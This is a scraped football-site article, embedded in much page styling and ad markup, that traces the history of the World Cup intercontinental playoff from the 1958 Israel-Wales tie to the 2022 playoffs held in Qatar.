<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}.tdi_8{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:45px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_8 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-bottom:20px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:40px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_8{margin-bottom:15px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_10{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_11 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.tdi_11{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{margin-bottom:12px!important}}@media (max-width:767px){.tdi_11{margin-bottom:12px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_11 .tdb-title-line:after{height:2px;bottom:40%}.tdi_11 .tdb-title-line{height:50px}.td-theme-wrap .tdi_11{text-align:left}.tdi_11 .tdb-first-letter{left:-0.36em;right:auto}.tdi_11 .tdb-title-text{font-family:Roboto Condensed!important;font-size:34px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_11 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Guide to the World Cup Intercontinental Playoff</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdi_12{margin-right:18px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_12{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_12{margin-right:16px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{margin-right:16px!important;display:inline-block!important}}@media (max-width:767px){.tdi_12{margin-right:16px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-entry-category{padding:0px;margin:0px;color:#dd3333!important;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_12 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.tdi_12 .tdb-cat-sep{font-size:14px;margin:0 1px;top:1px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}@media (max-width:767px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://extratimetalk.com/category/internationals/" ><span class="tdb-cat-bg"></span>Internationals</a><i class="tdb-cat-sep td-icon-linee"></i><a class="tdb-entry-category" href="https://extratimetalk.com/category/world-cup/" ><span class="tdb-cat-bg"></span>World Cup</a><i class="tdb-cat-sep td-icon-linee"></i></div></div><div class="td_block_wrap tdb_single_author tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:14px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13{margin-right:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:12px!important}}@media (max-width:767px){.tdi_13{margin-right:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_13{display:inline-block}.tdi_13 .tdb-author-name-wrap{align-items:baseline}.tdi_13 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .tdb-author-name{color:#000;font-family:Roboto!important;font-size:13px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .tdb-author-name{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_13 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://extratimetalk.com/author/shane_wwyahoo-com/">Wardhana Idham</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_14{margin-top:-1px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-top:-1px!important}}@media (max-width:767px){.tdi_14{margin-top:-1px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_14{display:inline-block;color:#727277;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_14 svg{width:14px}.tdi_14 .tdb-date-icon{margin-right:5px}.tdi_14 svg,.tdi_14 svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_14{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{font-size:12px!important}}@media (max-width:767px){.tdi_14{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-06-03T22:27:13-04:00">June 3, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:0px!important}@media (max-width:767px){.tdi_15{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_15{float:right;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_15 i{font-size:9px}.tdi_15 .tdb-comm-icon{margin-right:5px}.tdi_15 a{color:#727277}.tdi_15 a svg,.tdi_15 a svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_15{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{font-size:12px!important}}@media (max-width:767px){.tdi_15{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://extratimetalk.com/guide-world-cup-intercontinental-playoff/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_16 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-top:35px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{margin-top:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-top:20px!important}}@media (max-width:767px){.tdi_16{margin-top:25px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_16 .tdb-featured-image-bg{background:url('https://extratimetalk.com/wp-content/uploads/2022/06/World-Cup-Intercontinental-Playoff-1068x601.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_16 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_16 .tdb-featured-image-bg{background-attachment:scroll}.tdi_16 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_16 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}.tdi_18{margin-bottom:30px!important;padding-right:34px!important;padding-left:34px!important}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:20px!important;padding-right:29px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important;padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_18{margin-bottom:15px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_21,.tdi_21>p,.tdi_21 .tdb-block-inner>p,.wp-block-column>p{font-family:Roboto!important;line-height:1.6!important}.tdi_21 h1{font-family:Roboto Condensed!important}.tdi_21 h2{font-family:Roboto Condensed!important}.tdi_21 h3:not(.tds-locker-title){font-family:Roboto Condensed!important}.tdi_21 h4{font-family:Roboto Condensed!important}.tdi_21 h5{font-family:Roboto Condensed!important}.tdi_21 h6{font-family:Roboto Condensed!important}.tdi_21,.tdi_21 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_21,.tdi_21>p,.tdi_21 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p><span style="font-weight: 400;">The World Cup intercontinental playoff for the remaining places in the <a href="https://extratimetalk.com/the-world-cup-finals-draw-changes-over-time/">World Cup finals</a> has changed throughout the years since its first edition.</span></p>
<p><span style="font-weight: 400;">Every four years, the <a href="https://extratimetalk.com/three-2022-world-cup-qualifiers-to-watch/">World Cup qualifiers</a> would be completed in one or more games via a playoff round featuring teams from various continents. In the final round, they would compete for the remaining spots. The final two spots to <a href="https://extratimetalk.com/fifa-world-cup-trial-tournament-set-to-begin-in-qatar/">Qatar</a> 2022 will be available this year to the two winners of the intercontinental playoffs, which will be decided this month. Peru, a CONMEBOL representative, are battling against the winner of the AFC playoff round, either Australia or the United Arab Emirates for the first place. In the meantime, the team that finished fourth in the final standings of CONCACAF qualifiers, Costa Rica, and Oceania champions, New Zealand, are locking horns for the second one. Unlike the previous editions, <a href="https://sportoport.com/fifa-news-ahmad-bin-ali-stadium-hosts-world-cup-intercontinental-playoffs/" rel="nofollow noopener" target="_blank">both games will be held in Ahmad Bin Ali Stadium, Qatar in a one-legged match instead of the usual two-legged fixtures.</a></span></p>
<p><span style="font-weight: 400;">Each of those two berths has already been seeded in the <a href="https://extratimetalk.com/the-world-cup-finals-draw-changes-over-time/">world cup final draw</a> in April 2022. Peru/Australia/UAE is set to be grouped with the reigning Champions, France, Denmark, and Tunisia, whereas Costa Rica/New Zealand is bound to join group E alongside Spain, Germany, and Japan. </span></p><div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_1", slotId: "extratimetalk-com_extt_incontent_1" });
  </script>
</div></div>

<h2><b>World Cup Intercontinental Playoff: Evolution</b></h2>
<h3><b>The Beginning</b></h3>
<p><span style="font-weight: 400;">This cross-continent playoff, as a matter of fact, began by accident. It was rather uncalled for in World Cup 1958 qualifiers with Israel in the spotlight. </span></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Last 2⃣ FIFA <a href="https://twitter.com/hashtag/WorldCup?src=hash&amp;ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">#WorldCup</a> 2⃣0⃣2⃣2⃣ berths to be decided at Qatar’s 🇶🇦 Ahmad Bin Ali Stadium 🏟️. Intercontinental playoffs on 13 and 14 June between 🇦🇺 or 🇦🇪 v. 🇵🇪 and 🇨🇷 v. 🇳🇿 will kick-off ⚽️ at 21.00 local time ➡️ <a href="https://t.co/iVTPYbOcU7" rel="nofollow">https://t.co/iVTPYbOcU7</a> <a href="https://t.co/1xnAuYzBUi" rel="nofollow">pic.twitter.com/1xnAuYzBUi</a></p>
<p>— FIFA Media (@fifamedia) <a href="https://twitter.com/fifamedia/status/1521793511498076161?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">May 4, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div class='code-block code-block-9' style='margin: 8px 0 8px 8px; float: right;'>
<div id="FreeStarVideoAdContainer">
  <div id="freestar-video-parent">
    <div id="freestar-video-child"></div>
  </div>
</div></div>
<p><span style="font-weight: 400;">At the time, the Middle East&#8217;s political situation was culminating due to the Arab-Israel War in 1948, followed by the Suez Canal crisis in 1956. Back then, Israel was a member of the Asian Football Confederation (AFC). The AFC qualifier was previously combined with the CAF qualifier. As a result, many Muslim countries in the region, including Egypt, Sudan, and Turkey, refused to play Israel, allowing them to advance to the final stage of the qualifier without having played a single match.</span></p><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_2", slotId: "extratimetalk-com_extt_incontent_2" });
  </script>
</div></div>

<p><span style="font-weight: 400;">Indonesia was the remaining team to beat in the last fixture. They did not refuse to play, but rather proposed playing the game on neutral ground rather than the traditional home and away format. Unfortunately for them, FIFA rejected their proposal, as it clearly favored Israel. However, because it was deemed unfair, the world football governing body would not allow a team to qualify for the World Cup final without playing a single game. As a result, FIFA chose a match against a UEFA team. It was chosen by drawing lots among the qualifying round runners-up from all groups. Wales turned out to be the lucky one. They were able to dismantle Israel 4-0 on aggregate and make their first and only world cup appearance so far. They were the first-ever team to reach the World Cup final through the international playoff.</span></p>
<h3><b>International Playoffs with UEFA sides</b></h3>
<p><span style="font-weight: 400;">FIFA then scheduled three playoff games involving teams from various confederations in the World Cup 1962 qualifying round. Two of them included European countries, Spain and Yugoslavia. They only needed to encounter Morocco and South Korea. In the other match, Mexico and Paraguay were squaring off for the last berth. Spain and Yugoslavia had no difficulty sealing the tickets to Chile while Mexico struggled to defeat the South American side, only securing a 1-0 win on aggregate.</span></p>
<p><span style="font-weight: 400;">The UEFA teams continued to compete in the playoffs, but for only two World Cups, Mexico 1986 and Japan-Korea 2002. Scotland won over Australia 2-0 on aggregate in the former while the Republic of Ireland clinched their ticket in the latter after edging Iran 2-1 on aggregate. In the other editions in between, UEFA did not have a berth in the international playoffs. In fact, such was not even held for qualification from World Cups 1966 to 1982. This was due to the fact that the Asia and Oceania qualifying round was combined.</span></p><div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_3", slotId: "extratimetalk-com_extt_incontent_3" });
  </script>
</div></div>

<h3><b>Intercontinental Playoffs without UEFA Teams</b></h3>
<p><span style="font-weight: 400;">Since Germany 2006, UEFA has no longer been involved in such playoffs. The berths have been given to CONMEBOL, <a href="https://lastwordonsports.com/soccer/category/fifa-tournament/concacaf/" target="_blank" rel="noopener">CONCACAF</a>, AFC, and OFC sides. There have always been two games featuring one team from each confederation. Australia and Uruguay have been the most frequent teams taking part in that playoff. The Socceroos participated in 1986, 1994, 1998, 2002, 2006, and 2014, while <em>La Celeste</em> did so in 2002, 2006, 2010, and 2014. Both even faced off back-to-back to fight over one ticket to the 2002 and 2006 final rounds. Diego Forlan and Co won the spot to Japan-Korea while Harry Kewell&#8217;s side retaliated in the following edition. This year, New Zealand has secured its fourth intercontinental playoffs after 2010, 2014, and <a href="https://extratimetalk.com/russia-still-have-much-to-prove-despite-saudi-arabia-victory/">2018</a> consecutively. This could be their last one as<a href="http://www.fifa.com/about-fifa/news/y%3D2017/m%3D5/news%3Dfifa-council-prepares-congress-takes-key-decisions-for-the-future-of-t-2883353.html" rel="nofollow noopener" target="_blank"> OFC is set to be guaranteed one spot in the 2026 edition of the FIFA World Cup</a>.</span></p>
<!-- CONTENT END 1 -->
</div></div></div></div></div></div><div class="td_block_wrap tdb_single_author tdi_22 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-author-name-wrap{align-items:baseline}.tdi_22 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://extratimetalk.com/author/shane_wwyahoo-com/">Wardhana Idham</a></div></div></div><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_24{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_24,.tdi_24 .tdc-inner-columns{display:block}.tdi_24 .tdc-inner-columns{width:100%}.tdi_24{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_24 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_24{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_26{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:18px!important}}@media (max-width:767px){.tdi_27{margin-bottom:22px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_28 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_28 .tdm-title{background:none;color:#ff3535}body .tdi_28 .tdm-title-line:after{background-color:#dddddd}.tdi_28 .tdm-title-line{width:100%;height:10px}.tdi_28 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdm-title-line{height:8px}.tdi_28 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdm-title-line{height:6px}.tdi_28 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_28 .tdm-title-line{height:8px}.tdi_28 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_28 "><h3 class="tdm-title tdm-title-xsm">Related articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 